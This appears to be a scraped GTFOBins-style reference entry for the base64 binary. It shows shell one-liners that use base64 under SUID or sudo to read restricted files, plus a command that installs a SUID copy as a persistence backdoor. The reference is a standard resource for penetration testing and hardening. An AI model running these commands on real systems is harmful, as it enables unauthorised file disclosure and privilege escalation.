 .. / base64 Star 10,234
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo base64 "$LFILE" | base64 --decode